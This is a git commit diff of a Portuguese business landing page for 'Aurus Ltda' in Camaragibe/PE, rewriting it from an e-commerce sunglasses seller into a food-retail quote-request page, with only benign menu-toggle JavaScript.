
==== commit 9901d63e: "Add files via upload" ====
--- a/adv/index.html
+++ b/adv/index.html
@@ -3,14 +3,9 @@
 <head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<title>AURUS · Comércio eletrônico de produtos selecionados</title>
-<meta name="description" content="AURUS LTDA: comércio eletrônico de produtos selecionados, com atendimento e acompanhamento da entrega.">
+<title>Aurus · Camaragibe/PE</title>
+<meta name="description" content="Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em…">
 <meta name="theme-color" content="#1f5eff">
-<meta property="og:title" content="AURUS · Comércio eletrônico de produtos selecionados">
-<meta property="og:description" content="AURUS LTDA: comércio eletrônico de produtos selecionados, com atendimento e acompanhamento da entrega.">
-<meta property="og:type" content="website">
-<meta name="twitter:card" content="summary">
-<link rel="icon" href="favicon.ico" type="image/x-icon">
 <style>
 :root{--c:#1f5eff;--c-dark:#1644b8;--c-soft:#e9efff;--c-mid:#c0d2ff;--on-c:#ffffff;
 --ink:#14171c;--ink-2:#4b5361;--muted:#6b7280;--line:#e4e7ec;--bg:#ffffff;--bg-2:#f6f7f9;--r:14px;--r-sm:10px;--max:1160px}
@@ -165,190 +160,128 @@
 .wa{position:fixed;right:18px;bottom:18px;z-index:40;width:58px;height:58px;border-radius:50%;background:#1faa59;color:#fff;display:grid;place-items:center;box-shadow:0 14px 30px -12px rgba(0,0,0,.5)}
 .wa svg{width:30px;height:30px}
 @media (prefers-reduced-motion:reduce){*,*::before,*::after{transition:none!important;animation:none!important;scroll-behavior:auto!important}}
-
 </style>
 </head>
 <body>
 <a class="skip" href="#conteudo">Pular para o conteúdo</a>
 <header class="top">
   <div class="wrap">
-    <a href="index.html" class="brand" aria-label="Aurus — página inicial"><i aria-hidden="true">A</i>AURUS</a>
+    <a class="brand" href="index.html" aria-label="Aurus — página inicial"><i aria-hidden="true">A</i>Aurus</a>
     <button class="menu" type="button" aria-expanded="false" aria-controls="menu" aria-label="Abrir menu">
       <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
     </button>
     <nav class="nav" id="menu" aria-label="Principal">
       <a href="index.html" aria-current="page">Início</a>
-      <a href="index.html#sobre">Sobre a AURUS</a>
-      <a href="index.html#como-funciona">Como funciona</a>
+      <a href="index.html#sobre">Sobre</a>
       <a href="index.html#perguntas">Dúvidas</a>
-      <a href="contato.html">Contato</a>
-      <a href="contato.html" class="btn">Falar com o atendimento</a>
+      <a href="contato.html" >Contato</a>
+      <a class="btn" href="contato.html">Solicitar orçamento</a>
     </nav>
   </div>
 </header>
 
 <main id="conteudo">
 <section class="hero">
-        <div class="wrap">
-          <div>
-            <span class="eyebrow">AURUS LTDA</span>
-            <h1>Comércio eletrônico de produtos selecionados</h1>
-            <p class="lead">
-              A AURUS LTDA comercializa produtos físicos de diferentes categorias para consumidores
-              no Brasil, incluindo os óculos de sol apresentados em nossas ofertas.
-            </p>
-            <p class="lead">
-              Selecionamos produtos de fornecedores nacionais e internacionais e cuidamos de todo o
-              processo comercial, desde a apresentação da oferta até o atendimento e o
-              acompanhamento da entrega.
-            </p>
-            <div class="actions">
-              <a href="index.html#sobre" class="btn">Conheça nossos produtos</a>
-              <a href="contato.html" class="btn ghost">Falar com o atendimento</a>
-            </div>
-          </div>
-          <div class="hero-photo">
-            <img src="img/capa.jpg" alt="Interior de loja moderna" width="800" height="600" loading="eager" />
-          </div>
-        </div>
-      </section>
-
-      <section id="sobre" class="alt">
-        <div class="wrap split">
-          <div>
-            <span class="eyebrow">Sobre a empresa</span>
-            <h2>Sobre a AURUS</h2>
-            <div class="sobre-photo">
-              <img src="img/sobre.jpg" alt="Clientes escolhendo produtos em uma loja" width="640" height="400" loading="lazy" />
-            </div>
-            <p>
-              A AURUS LTDA, inscrita no CNPJ nº 59.160.289/0001-59, é uma empresa brasileira que
-              atua no comércio eletrônico e em atividades relacionadas à promoção de vendas,
-              marketing direto, tecnologia, conteúdo e negócios em geral.
-            </p>
-            <p>
-              Nossa operação consiste em selecionar e adquirir produtos de fornecedores para
-              comercialização ao consumidor final. Cada produto é apresentado em uma página
-              específica, contendo suas características, preço e condições de compra.
-            </p>
-            <p>
-              Entre os produtos comercializados pela AURUS estão os óculos de sol divulgados em
-              nossos anúncios. Também podemos trabalhar com outros produtos, de acordo com a
-              disponibilidade e com as ofertas apresentadas em nossos canais.
-            </p>
-            <p>
-              A AURUS é responsável pela comercialização, processamento dos pedidos, atendimento ao
-              cliente e acompanhamento da entrega.
-            </p>
-          </div>
-          <ul class="list" aria-label="Informações da empresa">
-            <li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span><strong>AURUS LTDA</strong> · CNPJ 59.160.289/0001-59</span></li>
-            <li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Avenida dos Girassóis, 293, Novo Carmelo — Camaragibe/PE · CEP 54759-050</span></li>
-            <li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Telefone de atendimento: (16) 9999-9999</span></li>
-          </ul>
-        </div>
-      </section>
-
-      <section id="como-funciona">
-        <div class="wrap">
-          <div class="head">
-            <span class="eyebrow">Como funciona</span>
-            <h2>Da seleção do produto até a entrega</h2>
-          </div>
-          <div class="steps">
-            <div class="step"><h3>Seleção de fornecedores</h3><p>A AURUS seleciona produtos de fornecedores nacionais e internacionais, considerando as características e a disponibilidade de cada item.</p></div>
-            <div class="step"><h3>Apresentação da oferta</h3><p>Cada produto possui uma página própria com suas principais informações, imagens, preço e condições de compra.</p></div>
-            <div class="step"><h3>Realização do pedido</h3><p>O cliente escolhe o produto e conclui a compra por meio do checkout indicado na página da oferta.</p></div>
-            <div class="step"><h3>Processamento</h3><p>Após a confirmação do pagamento, a AURUS processa o pedido e encaminha as informações necessárias para sua preparação e expedição.</p></div>
-            <div class="step"><h3>Envio e acompanhamento</h3><p>O pedido pode ser enviado por fornecedor, transportadora, Correios ou parceiro logístico. Quando o produto for enviado do exterior, o prazo e as condições correspondentes serão informados ao consumidor.</p></div>
-          </div>
-          <p class="lead" style="margin-top:24px">
-            A AURUS permanece responsável pelo atendimento e pelo acompanhamento do pedido até a
-            conclusão da entrega.
-          </p>
-        </div>
-      </section>
-
-      <section class="alt">
-        <div class="wrap">
-          <div class="head">
-            <span class="eyebrow">Compromisso com o cliente</span>
-            <h2>Informações claras em todas as etapas</h2>
-          </div>
-          <div class="grid">
-            <div class="card"><h3>Antes da compra</h3><p>O consumidor pode consultar as características do produto, preço, condições de pagamento e informações de entrega na página da oferta.</p></div>
-            <div class="card"><h3>Depois do pedido</h3><p>Nossa equipe permanece disponível para esclarecer dúvidas relacionadas à compra, pagamento, envio, acompanhamento, troca ou devolução.</p></div>
-          </div>
-        </div>
-      </section>
-
-      <section id="perguntas">
-        <div class="wrap">
-          <div class="head">
-            <span class="eyebrow">Dúvidas</span>
-            <h2>Perguntas frequentes</h2>
-          </div>
-          <div class="faq">
-                        <details><summary>A AURUS comercializa apenas óculos de sol?</summary><p>Não. A AURUS pode comercializar produtos físicos de diferentes categorias. Os óculos de sol são um dos produtos apresentados em nossas ofertas.</p></details>
-            <details><summary>Quem é responsável pela venda?</summary><p>A AURUS LTDA é responsável pela comercialização dos produtos apresentados em suas páginas de oferta e pelo atendimento ao consumidor.</p></details>
-            <details><summary>De onde vêm os produtos?</summary><p>Os produtos são adquiridos de fornecedores nacionais ou internacionais selecionados pela AURUS. A origem e as condições aplicáveis a cada produto são informadas em sua respectiva oferta.</p></details>
-            <details><summary>O produto pode ser enviado do exterior?</summary><p>Sim. Alguns produtos podem ser expedidos por fornecedores ou parceiros logísticos localizados fora do Brasil. Quando isso acontecer, as informações e o prazo estimado de entrega serão apresentados ao consumidor.</p></details>
-            <details><summary>Quem realiza a entrega?</summary><p>A entrega pode ser realizada por fornecedores, Correios, transportadoras ou parceiros logísticos. A AURUS gerencia o pedido e presta o atendimento necessário ao consumidor.</p></details>
-            <details><summary>Como posso acompanhar meu pedido?</summary><p>As informações disponíveis para acompanhamento são encaminhadas pelos dados de contato informados durante a compra.</p></details>
-            <details><summary>Como posso solicitar atendimento?</summary><p>O consumidor pode utilizar os canais de contato apresentados nesta página para esclarecer dúvidas sobre produtos, pedidos e entregas.</p></details>
-            <details><summary>Como funcionam trocas e devoluções?</summary><p>As solicitações são analisadas conforme a política de trocas e devoluções da AURUS e a legislação aplicável. O cliente deve entrar em contato pelo canal oficial de atendimento, informando os dados do pedido.</p></details>
-          </div>
-        </div>
-      </section>
-
-      <section style="padding-top:0">
-        <div class="wrap">
-          <div class="cta">
-            <div>
-              <h2>Precisa de atendimento?</h2>
-              <p>Entre em contato com a AURUS para esclarecer dúvidas sobre nossos produtos, pedidos ou entregas.</p>
-            </div>
-            <a href="contato.html" class="btn">Entrar em contato</a>
-          </div>
-        </div>
-      </section>
+  <div class="wrap">
+    <div>
+<span class="eyebrow">Camaragibe/PE</span>      <h1>Aurus</h1>
+      <p class="lead">Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em Camaragibe/PE.</p>
+      <div class="actions">
+        <a class="btn" href="contato.html">Solicitar orçamento</a>
+<a class="btn ghost" href="tel:+551699999999">Ligar (16) 9999-9999</a>      </div>
+    </div>
+    <div class="hero-photo"><img src="img/capa.jpg" alt="Spacious and contemporary mall interior with closed stores and escalator." width="800" height="600" loading="eager"></div>
+  </div>
+</section>
+
+
+<section id="sobre" class="alt">
+  <div class="wrap split">
+    <div>
+      <span class="eyebrow">Sobre</span>
+      <h2>Sobre a Aurus</h2>
+<div class="sobre-photo"><img src="img/sobre.jpg" alt="Two women browsing clothes in a modern indoor fashion store." width="640" height="400" loading="lazy"></div>      <p class="lead">Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em Camaragibe/PE.</p>
+    </div>
+    <ul class="list" aria-label="Informações da empresa">
+<li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span><strong>Aurus Ltda</strong>, inscrita no CNPJ 59.160.289/0001-59.</span></li><li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Sede em AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO, Camaragibe/PE, CEP 54759-050.</span></li><li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Atendimento pelo telefone (16) 9999-9999.</span></li>    </ul>
+  </div>
+</section>
+
+<section>
+  <div class="wrap">
+    <div class="head">
+      <span class="eyebrow">Como funciona</span>
+      <h2>Do primeiro contato ao atendimento</h2>
+    </div>
+    <div class="steps">
+      <div class="step"><h3>Contato</h3><p>Você envia sua solicitação pelo formulário.</p></div>
+      <div class="step"><h3>Entendimento</h3><p>Conversamos para entender a necessidade, o prazo e os detalhes do pedido.</p></div>
+      <div class="step"><h3>Proposta</h3><p>Apresentamos as condições e o orçamento antes de qualquer compromisso.</p></div>
+      <div class="step"><h3>Atendimento</h3><p>Com a proposta aprovada, combinamos as etapas e seguimos com o serviço.</p></div>
+    </div>
+  </div>
+</section>
+
+
+<section id="perguntas">
+  <div class="wrap">
+    <div class="head"><span class="eyebrow">Dúvidas</span><h2>Perguntas frequentes</h2></div>
+    <div class="faq">
+      <details><summary>Como solicito um orçamento?</summary><p>Preencha o formulário da página de <a href="contato.html">contato</a>. Respondemos com as informações e as condições para o seu caso.</p></details>
+      <details><summary>Onde a empresa está localizada?</summary><p>Nossa sede fica em AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO, Camaragibe/PE. Para saber se atendemos a sua região, fale com a gente.</p></details>
+      <details><summary>Como meus dados são tratados?</summary><p>Usamos os dados enviados apenas para responder ao seu contato. Os detalhes estão na <a href="politica-de-privacidade.html">Política de Privacidade</a>.</p></details>
+      <details><summary>Qual o CNPJ da empresa?</summary><p>Aurus Ltda, CNPJ 59.160.289/0001-59.</p></details>
+    </div>
+  </div>
+</section>
+
+<section style="padding-top:0">
+  <div class="wrap">
+    <div class="cta">
+      <div>
+        <h2>Vamos conversar sobre o seu pedido?</h2>
+        <p>Envie os detalhes e receba um orçamento da Aurus.</p>
+      </div>
+      <a class="btn" href="contato.html">Solicitar orçamento</a>
+    </div>
+  </div>
+</section>
 </main>
 
 <footer class="foot">
   <div class="wrap">
     <div class="cols">
       <div>
-        <h3>AURUS LTDA — CNPJ 59.160.289/0001-59</h3>
-        <p>Comércio eletrônico de produtos físicos fornecidos por parceiros nacionais e internacionais.</p>
+        <h3>Aurus</h3>
+        <p>Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em…</p>
       </div>
       <div>
         <h3>Contato</h3>
         <ul>
-          <li>Telefone: <a href="tel:+551699999999">(16) 9999-9999</a></li>
-          <li>Avenida dos Girassóis, 293, Novo Carmelo</li>
-          <li>Camaragibe/PE · CEP 54759-050</li>
+<li>Telefone: <a href="tel:+551699999999">(16) 9999-9999</a></li><li>AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO</li>          <li>Camaragibe/PE · CEP 54759-050</li>
         </ul>
       </div>
       <div>
         <h3>Institucional</h3>
         <ul>
           <li><a href="index.html">Início</a></li>
-          <li><a href="contato.html">Contato</a></li>
+          <li><a href="contato.html">Contato e orçamento</a></li>
           <li><a href="politica-de-privacidade.html">Política de Privacidade</a></li>
           <li><a href="termos-de-uso.html">Termos de Uso</a></li>
         </ul>
       </div>
     </div>
-    <div class="legal">© 2026 AURUS LTDA. Todos os direitos reservados.</div>
-    <div class="cred">Imagens ilustrativas: Andrew Patrick Photo, Ron Lach (Pexels).</div>
-  </div>
+    <div class="legal">© 2026 Aurus Ltda · CNPJ 59.160.289/0001-59 · Camaragibe/PE</div>
+<div class="cred">Imagens ilustrativas: Andrew Patrick Photo, Ron Lach (Pexels).</div>  </div>
 </footer>
+
 <script>
-(function(){var b=document.querySelector(".menu"),n=document.getElementById("menu");
-function set(o){n.classList.toggle("open",o);b.setAttribute("aria-expanded",o);b.setAttribute("aria-label",o?"Fechar menu":"Abrir menu");}
-b.addEventListener("click",function(){set(!n.classList.contains("open"));});
-n.addEventListener("click",function(){set(false);});})();
-
+(function(){
+  var b=document.querySelector('.menu'),n=document.getElementById('menu');
+  if(!b||!n)return;
+  b.addEventListener('click',function(){var o=n.classList.toggle('open');b.setAttribute('aria-expanded',o?'true':'false');b.setAttribute('aria-label',o?'Fechar menu':'Abrir menu');});
+  n.addEventListener('click',function(e){if(e.target.tagName==='A'){n.classList.remove('open');b.setAttribute('aria-expanded','false');}});
+})();
 </script>
 </body>
-</html>
+</html>
